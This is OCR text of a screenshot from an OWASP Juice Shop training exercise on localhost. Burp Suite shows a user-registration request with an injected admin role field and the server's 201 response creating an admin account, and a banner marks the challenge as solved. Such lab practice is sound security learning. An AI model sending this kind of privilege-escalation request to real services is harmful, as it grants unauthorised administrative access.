 1 2 3 4 2 13:50
Kali Linux Settings | Semgrep Local CLI scans | Semgrep OWASP Juice Shop OWASP Juice Shop nodejsscan v4.8 - Scan Resul
localhost:3000/#/login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CrackStation - Online …
OWASP Juice Shop Аккаунт RU
Ты успешно решил задачу: Admin Registration (Register as a user with administrator privileges.) X
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 263
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=ru_RU; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"admin1@admin.com",
"password":"12345678",
"passwordRepeat":"12345678",
19 "role":"admin",
20 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2024-11-07T08:42:01.692Z",
"updatedAt":"2024-11-07T08:42:01.692Z"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 309
10 ETag: W/"135-oXV3Lm+OW64CcOihW5PNlQs2T9o"
11 Vary: Accept-Encoding
12 Date: Thu, 07 Nov 2024 10:50:08 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":23,
"email":"admin1@admin.com",
"role":"admin",
"updatedAt":"2024-11-07T10:50:08.315Z",
"createdAt":"2024-11-07T10:50:08.315Z",
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 15
Response headers 13
Inspector
Notes